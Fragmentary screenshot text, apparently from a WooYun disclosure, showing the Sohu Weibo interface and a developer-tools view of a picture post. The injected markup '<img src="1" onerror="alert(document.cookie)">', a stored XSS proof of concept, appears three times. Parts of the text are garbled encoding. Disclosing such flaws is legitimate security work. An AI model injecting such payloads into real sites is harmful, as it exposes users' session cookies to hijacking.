 搜狐微博 BETA 搜狐首页 广场 微精选 NEW 手机 我的首页 档案 私信 1 通知
1 2
全部分组 @提到我的 收到评论 我的收藏 我的博客 我的相册 我的视频
1条新评
1个新粉
3个系统
全部 原创 转发 图片 视频 搜索我关注的内容 高级搜索
324101624
鍒嗕韩鍥剧墖 img
',ele:this,ratio:'1.0',w:'',h:''})
;},{scope:this})"
href="javascript:void(1)">
" src=""> " data-
id="pic_7109780573">
" w="" h=""/>
插img的效果
10秒前 通过 搜狐微博 删除 转发 评论 +2
Network Sources Timeline Profiles Audits Console
<i class="pic">
<a onclick="kola('newt.timeline.Media',function(){tw.media.showImg({msgid:'7109780573_0',path:'">
<img src="1" onerror="alert(document.cookie)">
"',ele:this,ratio:'1.0',w:'',h:''});},{scope:this})"
href="javascript:void(1)">"
<i class="iFake nodis noDis">…</i>
<img alt lazysrc>
<img src="1" onerror="alert(document.cookie)">
""
src="">"
<img src="1" onerror="alert(document.cookie)">
""
data-id="pic_7109780573"> "
www.wooyun.org